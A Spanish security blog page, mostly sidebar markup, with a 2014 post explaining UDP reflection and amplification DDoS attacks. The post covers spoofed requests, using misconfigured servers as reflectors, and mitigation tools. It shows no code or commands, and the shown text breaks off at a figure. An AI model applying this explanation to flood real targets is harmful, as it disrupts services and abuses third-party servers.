<a href="//steamcommunity.com/groups/elhackernet" target="_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxnKpiXpLqyxGbgbgZJiZF8FZI-BXacKfViuJTO777b9b-1T_CLdb1hrpEieaNEN9XRfmSDZ5ihBp2aP05a8D-DW7jaPblUPU-h0Q2vfvsBhj-AjuMDfw4dqL-hCfBmSkuo1pteWbHFw/s0/steam.png" width="25" height="25" alt="Comunidad Steam: Grupo elhacker.NET" title="Comunidad Steam: Grupo elhacker.NET" /></a>
<a rel="me" href="https://infosec.exchange/@elhackernet"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTJDHeFcAACvSaCH4hPvNfQhzjWcUKy0S_kEdIghtw4u-XWo52AJWTd2sdXygpouWMU8O_KaZcmmLPzgD_vy13B6A2_l_LHvgWpqAwCWLBTcnjnwaQhsfnIyFi_Gkf3bJ5cGbuOLhup90Xtv6LPsqOFHlk4P61web64t88MhtiMjCTV5tvKwyV_jEj/s1600/logo-d4b5dc90fd3e117d141ae7053b157f58.png" width="25" height="25" alt="Mastodon" title="Mastodon" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://foro.elhacker.net/.xml.html;sa=news;board=34;limit=10;type=rss'>
Cargando...
</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>
Blogroll
</h2>
<div class='widget-content'>
<ul>
<li><a href="https://www.flu-project.com/" rel="nofollow" target="_blank">Flu Project</a></li>
<li><a href="https://www.securityartwork.es/" rel="nofollow" target="_blank">Security At Work</a></li>
<li><a href="https://www.welivesecurity.com/la-es/" rel="nofollow" target="_blank">We Live Security</a></li>
<li><a href="https://blog.segu-info.com.ar/" rel="nofollow" target="_blank">Blog Segu-Info</a></li>
<li><a href="https://www.hackplayers.com/" rel="nofollow" target="_blank">HackPlayers</a></li>
<li><a href="https://thehackerway.com/" rel="nofollow" target="_blank">TheHackerWay</a></li>
<li><a href="https://www.cyberhades.com/" rel="nofollow" target="_blank">CyberHades</a></li>
<li><a href="https://la9deanon.tumblr.com/" rel="nofollow" target="_blank">La9deAnon</a></li>
<li><a href="https://derechodelared.com/" rel="nofollow" target="_blank">DerechoDeLaRed</a></li>
<li><a href="https://www.sniferl4bs.com/" rel="nofollow" target="_blank">Snifer@L4b's</a></li>
<li><a href="https://www.bandaancha.eu/" rel="nofollow" target="_blank">BandaAncha</a></li>
<li><a href="https://ugeek.github.io/" rel="nofollow" target="_blank">ugeek</a></li>
<li><a href="https://www.ochobitshacenunbyte.com/" rel="nofollow" target="_blank">ochobitshacenunbyte</a></li>
<li><a href="https://voidnull.es/" rel="nofollow" target="_blank">voidnull</a></li>
<li><a href="https://www.lynksthings.com/" rel="nofollow" target="_blank">lynksthings.com</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Etiquetas
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/seguridad'>
seguridad
</a>
<span class='label-count' dir='ltr'>
                              (
                              620
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/google'>
google
</a>
<span class='label-count' dir='ltr'>
                              (
                              516
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/vulnerabilidad'>
vulnerabilidad
</a>
<span class='label-count' dir='ltr'>
                              (
                              509
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/privacidad'>
privacidad
</a>
<span class='label-count' dir='ltr'>
                              (
                              432
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ransomware'>
ransomware
</a>
<span class='label-count' dir='ltr'>
                              (
                              403
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Malware'>
Malware
</a>
<span class='label-count' dir='ltr'>
                              (
                              380
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Windows'>
Windows
</a>
<span class='label-count' dir='ltr'>
                              (
                              349
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cve'>
cve
</a>
<span class='label-count' dir='ltr'>
                              (
                              325
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/android'>
android
</a>
<span class='label-count' dir='ltr'>
                              (
                              322
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hardware'>
hardware
</a>
<span class='label-count' dir='ltr'>
                              (
                              307
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/tutorial'>
tutorial
</a>
<span class='label-count' dir='ltr'>
                              (
                              291
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/manual'>
manual
</a>
<span class='label-count' dir='ltr'>
                              (
                              275
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/software'>
software
</a>
<span class='label-count' dir='ltr'>
                              (
                              236
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/linux'>
linux
</a>
<span class='label-count' dir='ltr'>
                              (
                              158
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/WhatsApp'>
WhatsApp
</a>
<span class='label-count' dir='ltr'>
                              (
                              135
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/nvidia'>
nvidia
</a>
<span class='label-count' dir='ltr'>
                              (
                              126
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/twitter'>
twitter
</a>
<span class='label-count' dir='ltr'>
                              (
                              120
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ddos'>
ddos
</a>
<span class='label-count' dir='ltr'>
                              (
                              109
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Wifi'>
Wifi
</a>
<span class='label-count' dir='ltr'>
                              (
                              105
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hacking'>
hacking
</a>
<span class='label-count' dir='ltr'>
                              (
                              102
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ssd'>
ssd
</a>
<span class='label-count' dir='ltr'>
                              (
                              96
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cifrado'>
cifrado
</a>
<span class='label-count' dir='ltr'>
                              (
                              93
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/app'>
app
</a>
<span class='label-count' dir='ltr'>
                              (
                              87
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/herramientas'>
herramientas
</a>
<span class='label-count' dir='ltr'>
                              (
                              80
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/sysadmin'>
sysadmin
</a>
<span class='label-count' dir='ltr'>
                              (
                              70
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Networking'>
Networking
</a>
<span class='label-count' dir='ltr'>
                              (
                              67
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/youtube'>
youtube
</a>
<span class='label-count' dir='ltr'>
                              (
                              64
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/office'>
office
</a>
<span class='label-count' dir='ltr'>
                              (
                              52
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/firmware'>
firmware
</a>
<span class='label-count' dir='ltr'>
                              (
                              51
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/adobe'>
adobe
</a>
<span class='label-count' dir='ltr'>
                              (
                              48
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/firefox'>
firefox
</a>
<span class='label-count' dir='ltr'>
                              (
                              45
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/hack'>
hack
</a>
<span class='label-count' dir='ltr'>
                              (
                              45
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/exploit'>
exploit
</a>
<span class='label-count' dir='ltr'>
                              (
                              43
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/programaci%C3%B3n'>
programación
</a>
<span class='label-count' dir='ltr'>
                              (
                              43
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/juegos'>
juegos
</a>
<span class='label-count' dir='ltr'>
                              (
                              40
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/contrase%C3%B1as'>
contraseñas
</a>
<span class='label-count' dir='ltr'>
                              (
                              39
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/antivirus'>
antivirus
</a>
<span class='label-count' dir='ltr'>
                              (
                              38
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/apache'>
apache
</a>
<span class='label-count' dir='ltr'>
                              (
                              32
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/eventos'>
eventos
</a>
<span class='label-count' dir='ltr'>
                              (
                              32
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/cms'>
cms
</a>
<span class='label-count' dir='ltr'>
                              (
                              31
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/flash'>
flash
</a>
<span class='label-count' dir='ltr'>
                              (
                              30
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/MAC'>
MAC
</a>
<span class='label-count' dir='ltr'>
                              (
                              29
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/multimedia'>
multimedia
</a>
<span class='label-count' dir='ltr'>
                              (
                              29
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Kernel'>
Kernel
</a>
<span class='label-count' dir='ltr'>
                              (
                              28
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/anonymous'>
anonymous
</a>
<span class='label-count' dir='ltr'>
                              (
                              27
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/javascript'>
javascript
</a>
<span class='label-count' dir='ltr'>
                              (
                              25
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/ssl'>
ssl
</a>
<span class='label-count' dir='ltr'>
                              (
                              22
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Forense'>
Forense
</a>
<span class='label-count' dir='ltr'>
                              (
                              18
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/SeguridadWireless'>
SeguridadWireless
</a>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/conferencia'>
conferencia
</a>
<span class='label-count' dir='ltr'>
                              (
                              17
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/documental'>
documental
</a>
<span class='label-count' dir='ltr'>
                              (
                              16
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Debugger'>
Debugger
</a>
<span class='label-count' dir='ltr'>
                              (
                              14
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/lizard%20squad'>
lizard squad
</a>
<span class='label-count' dir='ltr'>
                              (
                              14
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/auditor%C3%ADa'>
auditoría
</a>
<span class='label-count' dir='ltr'>
                              (
                              13
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/t%C3%A9cnicas%20hacking'>
técnicas hacking
</a>
<span class='label-count' dir='ltr'>
                              (
                              13
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Rootkit'>
Rootkit
</a>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/delitos'>
delitos
</a>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/metasploit'>
metasploit
</a>
<span class='label-count' dir='ltr'>
                              (
                              11
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Virtualizaci%C3%B3n'>
Virtualización
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/adamo'>
adamo
</a>
<span class='label-count' dir='ltr'>
                              (
                              9
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/reversing'>
reversing
</a>
<span class='label-count' dir='ltr'>
                              (
                              9
                              )
                            </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/Ehn-Dev'>
Ehn-Dev
</a>
<span class='label-count' dir='ltr'>
                              (
                              7
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/MAC%20Adress'>
MAC Adress
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/antimalware'>
antimalware
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.elhacker.net/search/label/oclHashcat'>
oclHashcat
</a>
<span class='label-count' dir='ltr'>
                              (
                              5
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h4>
<img src='https://1.bp.blogspot.com/-UHC2KdAO44M/XyW0BKcyNYI/AAAAAAAB7y0/hLzil5bBWRk_u-ipyX-Z8-2SND6sL8-CwCLcBGAsYHQ/s1600/BlockHeaderIcon.png'/>
Entradas populares
</h4>
<div class='widget-content'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.elhacker.net/2026/01/experto-en-ciberseguridad-deja-de-usar.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1XBfP5fwA1dSYMNh7JyB1djN6FLn0N4O-rci5p2sVZ98S6VtGr17x6M8ZWbcYrCXBo3XjVHXf5fVinZiAcodqBqvHdmviKme4l6Wn1AgpE_yGEjxgePohKo0ibFRKlb9G4ZoPOvN865FNYAwVcTXs5HMYVDzv3wXHHBOZ2e7h7w5FbvRNngkwPz-K-_oQ/s72-c/1000074059.webp' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://blog.elhacker.net/2026/01/experto-en-ciberseguridad-deja-de-usar.html'>
Experto en ciberseguridad: "Deja de usar WhatsApp y Gmail, cambia a una alternativa europea"
</a>
</div>
<div class='item-snippet'>
El experto en ciberseguridad Ben van der Burg  recomienda abandonar WhatsApp y Gmail  por alternativas europeas, argumentando que aunque son...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.elhacker.net/2026/01/ikea-inventa-el-enchufe-magico-por.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikunP3sHV2Vm6Ietush119D3Xe9SRehO12tWpWO76l9Rh0Avg9cLy-NgGgRz3iyTGfNxV2HQ3eNFDt9j2WTbx71KGZ_BUZ_lBNuRF7V32EcUuTZCtVf_6Y58t-SJ0Eeo1qVo68rVzhKnxXapbcmB4YJKxatoIp2Blm4dRY1T0PCG_XNBs8XTG2sdX78tJ7/s72-c/inspelning-enchufe-macho-inteligente-monitor-energia__1244745_pe921270_s5.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://blog.elhacker.net/2026/01/ikea-inventa-el-enchufe-magico-por.html'>
IKEA inventa el enchufe "mágico": por menos de 10&#8364; reduce tu factura de luz&#8230; y hasta disuade a los ladrones
</a>
</div>
<div class='item-snippet'>
IKEA  lanza el enchufe inteligente INSPELNING , por menos de 10 euros , que reduce la factura de luz  al medir el consumo eléctrico y es com...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.elhacker.net/2026/01/kode-dot-la-alternativa-flipper-zero.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpvEor-5LYScBXs3z1DKsvgPPAakatA0G-fvUbDOSkoPl6LJI8mRzF5uGFChQ23TYuxGvNHzZXLAZ66ZFYTKZccCqJFZUEKkOsEL-vYZrwuM7dgQMsrMKLaSiEUxU53TWegymw-U1z6BAvrEQMyDiXk5n9xZaDhmU28jU7qOS18XGQZBQPy32xdOrOmuJv/s72-c/28fe33fb27dbd9c0eecad77c71e7792d_original.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://blog.elhacker.net/2026/01/kode-dot-la-alternativa-flipper-zero.html'>
Kode Dot, la alternativa a Flipper Zero: "Puede controlar prácticamente cualquier cosa"
</a>
</div>
<div class='item-snippet'>
El Kode Dot  es un dispositivo portátil  que asusta a expertos en ciberseguridad  por su capacidad para controlar casi cualquier sistema , f...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8913945782920902523'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2014/06/udp-flood-inundacion-reflection-attack-ataque.html'>
Ataques UDP Reflection Flood DrDoS (Inundación mediante Amplificación)
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
jueves, 12 de junio de 2014
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=8913945782920902523&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim18913945782920902523'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='aim28913945782920902523'>
<div class="separator" style="clear: both; text-align: left;">
Existen muchos tipos de <a href="https://blog.elhacker.net/search/label/ddos"><b>ataques de Denegación de Servicio (DoS)</b></a>, y hasta ahora hemos visto diferentes ataques de inundaciones DoS y DDoS basados en TCP que pueden ser mitigados en cierta manera con herramientas como <a href="https://blog.elhacker.net/2014/05/floodmon-alerta--detecta-mitiga-ataques-tcp-syn-flood-ip.html"><b>FloodMon</b></a> o <a href="https://blog.elhacker.net/2013/12/ddos-deflate-script-bash-para-mitigar-ataques-ddos-dos.html"><b>DDoS Deflate</b></a> (o mediante Iptables. <a href="http://ipset.netfilter.org/" rel="nofollow">ipset</a> o APF). Vamos a ver un tipo de ataque <b>Distributed Reflection Denial of Service (<u>DrDDoS</u>)</b> usando tráfico <b>UDP</b>&nbsp;amplificado y reflejado en el que no necesitamos ninguna botnet (ni tener pc's infectados), simplemente una lista grande de servidores mal configurados que nos atacarán por la petición maliciosa de una tercera persona.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s1600/attacker.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="117" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoy08VDJ6w93L9oS6agZFEi2enbBledTYAIQyqaNUEPDTXe_tvoqM9AzSjU9XqIKcnqiEZTzbLgmn29sHRRQKpNt_ctyHoR_aQtbUMG3CCYuTNoEaQ3ap-Y0uAhwLusFNEX0eVigiyhmM/s1600/attacker.png" width="200" /></a></div>
<br />
<br />
<a name="more"></a><br />
<span id="result_box" lang="es"><span class="hps">Un</span> <span class="hps">ataque de denegación de</span> <span class="hps">servicio distribuido</span> <span class="hps">supone el envío de</span> <b><span class="hps">solicitudes</span> <span class="hps">falsas (spoofed)</span> </b> <span class="hps">a un</span> <span class="hps">gran número de</span> <span class="hps">equipos que</span> <span class="hps">responden</span> <span class="hps">a las solicitudes</span>. Falsificando (spoofing) la dirección ip de origen el atacante <span class="hps">consigue que respondan y ataquen "involuntariamente" </span><span class="hps">a la </span><span class="hps">víctima.</span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps">A diferencias de otros ataques más convencionales en el pasado que usaban una botnet de máquinas infectadas controladas de alguna manera por el atacante (irc, vía web, etc), en este caso sólo se necesita tener un gran listado de ip's vulnerables. Dichos servidores no están infectados, ni son controladas por el atacante, simplemente son servicios vulnerables que responden a peticiones maliciosas </span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps">Un ataque</span> <span class="hps">de inundación UDP</span> (Flood UDP) <span class="hps">se inicia</span> <span class="hps">mediante el envío de</span> <span class="hps">un gran número de</span> <span class="hps">paquetes UDP</span> <span class="hps">a a puertos</span> <span class="hps">al azar</span> <span class="hps">de</span><span class="hps">l sistema de destino</span>. <span class="hps">El</span> <span class="hps">sistema de destino</span> <span class="hps">está</span> además "<span class="hps">obligado" a "responder"</span> <span class="hps">enviando</span> <span class="hps">muchos</span> <span class="hps">paquetes <b>ICMP</b></span><b> <span class="hps atn">"</span><span>Destination</span> <span class="hps">Unreachable</span>"</b>, <span class="hps">consumiendo así</span> <span class="hps">sus propios recursos</span> <span class="hps">y provocando</span> <span class="hps">DoS</span>. <span class="hps">Como</span> <span class="hps">UDP</span> <span class="hps">no requiere ningún</span> <span class="hps">procedimiento de</span> <span class="hps">configuración de la conexión</span> <span class="hps">para la transferencia</span> <span class="hps">de datos</span>, cualquier persona con conexión a internet y suficientes conocimientos <span class="hps">puede lanzar un ataque</span>; <span class="hps">no se necesita</span> <span class="hps">acceder al sistema, ni que forme parte de una red zombie.</span></span></span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es">Debido
 a la propia naturaleza del&nbsp; protocolo UDP se pueden realizar este tipo 
de ataques, y no se pueden aplicar ciertas contra medidas anti-spoofing 
como </span><span id="result_box" lang="es"></span><span id="result_box" lang="es">Unicast Reverse-Path Forwarding</span><span id="result_box" lang="es"> (uRPF)</span><span id="result_box" lang="es">, ACLs</span><span id="result_box" lang="es">, etc.</span></span></span></span></span><br />
<div dir="ltr" style="zoom: 1;">
</div>
<div dir="ltr" style="zoom: 1;">
<span lang="es"><span lang="es"><span class="hps"><br /></span></span></span>
<span id="result_box" lang="es"><span id="result_box" lang="es"><span class="hps">El <b>protocolo UDP proporciona</b></span><b> <span class="hps">un procedimiento</span> <span class="hps">para</span> <span class="hps">programas </span><span class="hps">para enviar mensajes a</span> <span class="hps">otros programas</span> <span class="hps">con un mínimo de</span> </b><span class="hps"><b>mecanismo</b> de seg</span>uridad. <span class="hps">El protocolo</span> <span class="hps">está orientado a la</span> <span class="hps">transacción,</span> <span class="hps">y la entrega</span> <span class="hps">y protección</span> <span class="hps">duplicados</span> <span class="hps">no</span> <span class="hps">están garantizados.</span> <span class="hps">Las aplicaciones que requieren</span> <span class="hps">la entrega confiable</span> <span class="hps">ordenada de</span> <span class="hps">flujos de datos</span> <span class="hps">deben utilizar el</span> <span class="hps">Protocolo de Control de</span> <span class="hps">Transmisión</span> <span class="hps">(TCP</span>).</span></span><br />
<br /></div>
<div dir="ltr" style="zoom: 1;">
</div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">UDP es utilizado en:</span></span><br />
<span lang="es"><span lang="es"><br /></span></span>
<span lang="es"><span lang="es"><br /></span></span></div>
<div dir="ltr" style="zoom: 1;">
</div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">&#8226; <b>DNS</b>: Domain Name System<br />&#8226; <b>NFS</b>: Network File System<br />&#8226; <b>NTP</b>: Network Time Protocol<br />&#8226; <b>SNMP</b>: Simple Network Management Protocol</span></span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">&#8226; <b>DHCP</b>: Dynamic Host Configuration Protocol</span></span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">&#8226; <b>TFTP</b>: Trivial File Transfer Protocol</span></span><span id="result_box" lang="es"><span id="result_box" lang="es"><br />&#8226;<b> Streaming / VoIP</b> </span></span><span id="result_box" lang="es"><span id="result_box" lang="es">(<a href="https://blog.elhacker.net/2013/07/servidor-team-speak-3-gratis-gentileza.html">Team Speak</a>)&nbsp;</span></span><br />
<span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es">&#8226;<b> </b></span></span></span></span><b><span id="result_box" lang="es"><span id="result_box" lang="es">BitTorrent</span></span></b><br />
<b><span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es"><span id="result_box" lang="es">&#8226;<b> </b></span></span></span></span>Quake Network Protocol&nbsp;</span></span></b><br />
<br />
<br /></div>
<div dir="ltr" style="zoom: 1;">
</div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">UDP
 es utilizado muy frecuentemente también en servidores de juegos o 
streaming por su simplicidad, baja latencia y poder de broadcast 
(multicast).</span></span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es"><br />Esquema normal de tráfico:</span></span></div>
<div dir="ltr" style="zoom: 1;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT9UaXnVSVoss9GQXEyS3fwI7jYjt1_Ebc7tKV3tYQ2z-T1QQp90TDdZULmYj-XUpSUUJO9SjnBLBs1iYWQBEO6WtMQq_BtLkR6CAKkRlOmddaxPmVKsRX8oRUMu539vjY_ZGIXEgarhs/s1600/normal_traffica.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="322" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT9UaXnVSVoss9GQXEyS3fwI7jYjt1_Ebc7tKV3tYQ2z-T1QQp90TDdZULmYj-XUpSUUJO9SjnBLBs1iYWQBEO6WtMQq_BtLkR6CAKkRlOmddaxPmVKsRX8oRUMu539vjY_ZGIXEgarhs/s1600/normal_traffica.png" width="640" /></a></div>
<div dir="ltr" style="zoom: 1;">
